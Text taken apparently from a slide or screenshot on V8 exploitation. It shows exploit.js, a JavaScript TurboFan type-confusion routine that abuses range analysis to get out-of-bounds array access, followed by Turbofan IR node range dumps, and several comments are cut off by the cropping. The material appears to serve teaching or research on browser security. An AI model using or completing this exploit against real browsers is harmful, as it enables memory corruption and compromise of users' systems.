 exploit/exploit.js:bar
main function
1 (a, testobj) {
2 let o = {c0: 0, cf: false};
3 let x = ((a&5)==2)|0;
4 let y = ((a&6)==1)|0;
5
6 "a"[x];"a"[y]; // generate CheckBounds()
7
8 x = x + (o.cf ? "" : (2**30) - (o.c0&1)) - (2**30);
9 y = y + (o.cf ? "" : (2**30) - (o.c0&1)) - (2**30);
10
11 x = Math.min(2**32-1, x + (2**32-1)) - (2**32-1); //
12 y = Math.min(2**32-1, y + (2**32-1)) - (2**32-1);
13 let confused = Math.max(-1,x & y); // type is Range(
14 confused = Math.max(-1, confused); // type is Range(
15 confused = ((0-confused)>>31); // type is Range(0, 0
16 confused = 3 + 20*(1+confused); // compiler will che
17
18 var arr = new Array(confused); // Turbofan now assum
19 arr[0] = 1.1; // Double
20 var arr2 = new Array(5); // Now we can try to access
21 for(var j = 0 ; j < 5; j++){
22 arr2[j] = {};
23 }
24 arr2[1] = testobj;
25 arr2[0] = 0x4141;
26 console.log(arr.length); // 3
27 // %DebugPrint(arr);
28 // %DebugPrint(arr2);
29 // Try creating an array
30 // var s = [1.1, 2.2, 3.3];
31 // return s[confused];
32
33 let iter = arr[Symbol.iterator]();
171: NumberConstant[20]
Range(20, 20)
172: SpeculativeNumberMultiply
Range(20, 20)
170: SpeculativeSafeIntegerAdd
Range(1, 1)
173: SpeculativeSafeIntegerAdd
Range(23, 23)